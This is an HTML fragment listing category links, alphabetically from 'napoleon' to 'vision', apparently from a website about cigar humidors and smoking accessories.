	<li class="cat-item cat-item-97"><a href="https://smokecontainerhumidor.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://smokecontainerhumidor.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://smokecontainerhumidor.com/category/needone/" >needone</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://smokecontainerhumidor.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://smokecontainerhumidor.com/category/newair/" >newair</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://smokecontainerhumidor.com/category/newman/" >newman</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://smokecontainerhumidor.com/category/nicaragua/" >nicaragua</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://smokecontainerhumidor.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://smokecontainerhumidor.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://smokecontainerhumidor.com/category/nicks/" >nicks</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://smokecontainerhumidor.com/category/non-electric/" >non-electric</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://smokecontainerhumidor.com/category/novelty/" >novelty</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://smokecontainerhumidor.com/category/ocaso/" >ocaso</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://smokecontainerhumidor.com/category/oder/" >oder</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://smokecontainerhumidor.com/category/offers/" >offers</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://smokecontainerhumidor.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://smokecontainerhumidor.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://smokecontainerhumidor.com/category/oliva/" >oliva</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://smokecontainerhumidor.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://smokecontainerhumidor.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://smokecontainerhumidor.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://smokecontainerhumidor.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://smokecontainerhumidor.com/category/opus/" >opus</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://smokecontainerhumidor.com/category/opus6/" >opus6</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://smokecontainerhumidor.com/category/opusx/" >opusx</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://smokecontainerhumidor.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://smokecontainerhumidor.com/category/oris/" >oris</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://smokecontainerhumidor.com/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://smokecontainerhumidor.com/category/otakokit/" >otakokit</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://smokecontainerhumidor.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://smokecontainerhumidor.com/category/owls/" >owl&#039;s</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://smokecontainerhumidor.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://smokecontainerhumidor.com/category/packwoods/" >packwoods</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://smokecontainerhumidor.com/category/padgett/" >padgett</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://smokecontainerhumidor.com/category/padron/" >padron</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://smokecontainerhumidor.com/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://smokecontainerhumidor.com/category/palina/" >palina</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://smokecontainerhumidor.com/category/papi/" >papi</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://smokecontainerhumidor.com/category/pappy/" >pappy</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://smokecontainerhumidor.com/category/pardo/" >pardo</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://smokecontainerhumidor.com/category/parer/" >parer</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://smokecontainerhumidor.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://smokecontainerhumidor.com/category/parquetry/" >parquetry</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://smokecontainerhumidor.com/category/partagas/" >partagas</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://smokecontainerhumidor.com/category/patinated/" >patinated</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://smokecontainerhumidor.com/category/patriotic/" >patriotic</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://smokecontainerhumidor.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://smokecontainerhumidor.com/category/pecksniff/" >pecksniff</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://smokecontainerhumidor.com/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://smokecontainerhumidor.com/category/perdomo/" >perdomo</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://smokecontainerhumidor.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://smokecontainerhumidor.com/category/perignon/" >perignon</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://smokecontainerhumidor.com/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://smokecontainerhumidor.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://smokecontainerhumidor.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://smokecontainerhumidor.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://smokecontainerhumidor.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://smokecontainerhumidor.com/category/pietra/" >pietra</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://smokecontainerhumidor.com/category/pipita/" >pipita</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://smokecontainerhumidor.com/category/plain/" >plain</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://smokecontainerhumidor.com/category/plantador/" >plantador</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://smokecontainerhumidor.com/category/plated/" >plated</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://smokecontainerhumidor.com/category/poggiasigaro/" >poggiasigaro</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://smokecontainerhumidor.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://smokecontainerhumidor.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://smokecontainerhumidor.com/category/poole/" >poole</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://smokecontainerhumidor.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://smokecontainerhumidor.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://smokecontainerhumidor.com/category/portasigari/" >portasigari</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://smokecontainerhumidor.com/category/posasigaro/" >posasigaro</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://smokecontainerhumidor.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://smokecontainerhumidor.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://smokecontainerhumidor.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://smokecontainerhumidor.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://smokecontainerhumidor.com/category/prizmik/" >prizmik</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://smokecontainerhumidor.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://smokecontainerhumidor.com/category/prometheus/" >prometheus</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://smokecontainerhumidor.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://smokecontainerhumidor.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://smokecontainerhumidor.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://smokecontainerhumidor.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://smokecontainerhumidor.com/category/puckett/" >puckett</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://smokecontainerhumidor.com/category/pussy/" >pussy</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://smokecontainerhumidor.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://smokecontainerhumidor.com/category/quarter-sawn/" >quarter-sawn</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://smokecontainerhumidor.com/category/quesada/" >quesada</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://smokecontainerhumidor.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://smokecontainerhumidor.com/category/raching/" >raching</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://smokecontainerhumidor.com/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://smokecontainerhumidor.com/category/ramon/" >ramon</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://smokecontainerhumidor.com/category/randolph/" >randolph</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://smokecontainerhumidor.com/category/rank/" >rank</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://smokecontainerhumidor.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://smokecontainerhumidor.com/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://smokecontainerhumidor.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://smokecontainerhumidor.com/category/reagan/" >reagan</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://smokecontainerhumidor.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://smokecontainerhumidor.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://smokecontainerhumidor.com/category/redwood/" >redwood</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://smokecontainerhumidor.com/category/refill/" >refill</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://smokecontainerhumidor.com/category/refinished/" >refinished</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://smokecontainerhumidor.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://smokecontainerhumidor.com/category/renowned/" >renowned</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://smokecontainerhumidor.com/category/renzo/" >renzo</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://smokecontainerhumidor.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://smokecontainerhumidor.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://smokecontainerhumidor.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://smokecontainerhumidor.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://smokecontainerhumidor.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://smokecontainerhumidor.com/category/retail/" >retail</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://smokecontainerhumidor.com/category/reuge/" >reuge</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://smokecontainerhumidor.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://smokecontainerhumidor.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://smokecontainerhumidor.com/category/richie/" >richie</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://smokecontainerhumidor.com/category/richmond/" >richmond</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://smokecontainerhumidor.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://smokecontainerhumidor.com/category/robbins/" >robbins</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://smokecontainerhumidor.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://smokecontainerhumidor.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://smokecontainerhumidor.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://smokecontainerhumidor.com/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://smokecontainerhumidor.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://smokecontainerhumidor.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://smokecontainerhumidor.com/category/romeo/" >romeo</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://smokecontainerhumidor.com/category/room101/" >room101</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://smokecontainerhumidor.com/category/root/" >root</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://smokecontainerhumidor.com/category/rosendale/" >rosendale</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://smokecontainerhumidor.com/category/rubbing/" >rubbing</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://smokecontainerhumidor.com/category/rumidor/" >rumidor</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://smokecontainerhumidor.com/category/ryot/" >ryot</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://smokecontainerhumidor.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://smokecontainerhumidor.com/category/salvador/" >salvador</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://smokecontainerhumidor.com/category/salvatore/" >salvatore</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://smokecontainerhumidor.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://smokecontainerhumidor.com/category/santana/" >santana</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://smokecontainerhumidor.com/category/sautter/" >sautter</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://smokecontainerhumidor.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://smokecontainerhumidor.com/category/savinelli/" >savinelli</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://smokecontainerhumidor.com/category/savoy/" >savoy</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://smokecontainerhumidor.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://smokecontainerhumidor.com/category/scatola/" >scatola</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://smokecontainerhumidor.com/category/schmecke/" >schmecke</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://smokecontainerhumidor.com/category/scotte/" >scotte</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://smokecontainerhumidor.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://smokecontainerhumidor.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://smokecontainerhumidor.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://smokecontainerhumidor.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://smokecontainerhumidor.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://smokecontainerhumidor.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://smokecontainerhumidor.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://smokecontainerhumidor.com/category/sherman/" >sherman</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://smokecontainerhumidor.com/category/shinola/" >shinola</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://smokecontainerhumidor.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://smokecontainerhumidor.com/category/siam/" >siam</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://smokecontainerhumidor.com/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://smokecontainerhumidor.com/category/siglo/" >siglo</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://smokecontainerhumidor.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://smokecontainerhumidor.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://smokecontainerhumidor.com/category/silvercrest/" >silvercrest</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://smokecontainerhumidor.com/category/silverplate/" >silverplate</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://smokecontainerhumidor.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://smokecontainerhumidor.com/category/skip/" >skip</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://smokecontainerhumidor.com/category/sleek/" >sleek</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://smokecontainerhumidor.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://smokecontainerhumidor.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://smokecontainerhumidor.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://smokecontainerhumidor.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://smokecontainerhumidor.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://smokecontainerhumidor.com/category/smoky/" >smoky</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://smokecontainerhumidor.com/category/snyder/" >snyder</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://smokecontainerhumidor.com/category/solana/" >solana</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://smokecontainerhumidor.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://smokecontainerhumidor.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://smokecontainerhumidor.com/category/sons/" >son&#039;s</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://smokecontainerhumidor.com/category/sopranos/" >sopranos</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://smokecontainerhumidor.com/category/sorrento/" >sorrento</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://smokecontainerhumidor.com/category/soulja/" >soulja</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://smokecontainerhumidor.com/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://smokecontainerhumidor.com/category/spain-elm/" >spain-elm</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://smokecontainerhumidor.com/category/spain-mappa/" >spain-mappa</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://smokecontainerhumidor.com/category/spainsh/" >spainsh</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://smokecontainerhumidor.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://smokecontainerhumidor.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://smokecontainerhumidor.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://smokecontainerhumidor.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://smokecontainerhumidor.com/category/stag/" >stag</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://smokecontainerhumidor.com/category/stefano/" >stefano</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://smokecontainerhumidor.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://smokecontainerhumidor.com/category/stephan/" >stephan</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://smokecontainerhumidor.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://smokecontainerhumidor.com/category/stinkycigar/" >stinkycigar</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://smokecontainerhumidor.com/category/stogie/" >stogie</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://smokecontainerhumidor.com/category/stogiemags/" >stogiemags</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://smokecontainerhumidor.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://smokecontainerhumidor.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://smokecontainerhumidor.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://smokecontainerhumidor.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://smokecontainerhumidor.com/category/sublimes/" >sublimes</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://smokecontainerhumidor.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://smokecontainerhumidor.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://smokecontainerhumidor.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://smokecontainerhumidor.com/category/sweethearts/" >sweethearts</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://smokecontainerhumidor.com/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://smokecontainerhumidor.com/category/tabacalera/" >tabacalera</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://smokecontainerhumidor.com/category/tabacco/" >tabacco</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://smokecontainerhumidor.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://smokecontainerhumidor.com/category/tabletop/" >tabletop</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://smokecontainerhumidor.com/category/taccini/" >taccini</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://smokecontainerhumidor.com/category/tatuaje/" >tatuaje</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://smokecontainerhumidor.com/category/teakwood/" >teakwood</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://smokecontainerhumidor.com/category/temp/" >temp</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://smokecontainerhumidor.com/category/terrier/" >terrier</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://smokecontainerhumidor.com/category/tesonway/" >tesonway</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://smokecontainerhumidor.com/category/thief/" >thief</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://smokecontainerhumidor.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://smokecontainerhumidor.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://smokecontainerhumidor.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://smokecontainerhumidor.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://smokecontainerhumidor.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://smokecontainerhumidor.com/category/tiers/" >tiers</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://smokecontainerhumidor.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://smokecontainerhumidor.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://smokecontainerhumidor.com/category/ting/" >ting</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://smokecontainerhumidor.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://smokecontainerhumidor.com/category/tisfa/" >tisfa</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://smokecontainerhumidor.com/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://smokecontainerhumidor.com/category/tomas/" >tomas</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://smokecontainerhumidor.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://smokecontainerhumidor.com/category/tonino/" >tonino</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://smokecontainerhumidor.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://smokecontainerhumidor.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://smokecontainerhumidor.com/category/tramp/" >tramp</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://smokecontainerhumidor.com/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://smokecontainerhumidor.com/category/travel-friendly/" >travel-friendly</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://smokecontainerhumidor.com/category/traveler/" >traveler</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://smokecontainerhumidor.com/category/traveling/" >traveling</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://smokecontainerhumidor.com/category/traviata/" >traviata</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://smokecontainerhumidor.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://smokecontainerhumidor.com/category/treasurer/" >treasurer</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://smokecontainerhumidor.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://smokecontainerhumidor.com/category/tristan/" >tristan</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://smokecontainerhumidor.com/category/tronquito/" >tronquito</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://smokecontainerhumidor.com/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://smokecontainerhumidor.com/category/troubleshooting/" >troubleshooting</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://smokecontainerhumidor.com/category/tupperware/" >tupperware</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://smokecontainerhumidor.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://smokecontainerhumidor.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://smokecontainerhumidor.com/category/tutuneswudytim/" >tutuneswudytim</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://smokecontainerhumidor.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://smokecontainerhumidor.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://smokecontainerhumidor.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://smokecontainerhumidor.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://smokecontainerhumidor.com/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://smokecontainerhumidor.com/category/unhealthy/" >unhealthy</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://smokecontainerhumidor.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://smokecontainerhumidor.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://smokecontainerhumidor.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://smokecontainerhumidor.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://smokecontainerhumidor.com/category/unveil/" >unveil</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://smokecontainerhumidor.com/category/upmann/" >upmann</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://smokecontainerhumidor.com/category/usauk/" >usauk</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://smokecontainerhumidor.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://smokecontainerhumidor.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://smokecontainerhumidor.com/category/vaultek/" >vaultek</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://smokecontainerhumidor.com/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://smokecontainerhumidor.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://smokecontainerhumidor.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://smokecontainerhumidor.com/category/viaje/" >viaje</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://smokecontainerhumidor.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://smokecontainerhumidor.com/category/vinatge/" >vinatge</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://smokecontainerhumidor.com/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://smokecontainerhumidor.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://smokecontainerhumidor.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://smokecontainerhumidor.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://smokecontainerhumidor.com/category/vision/" >vision</a>
</li>
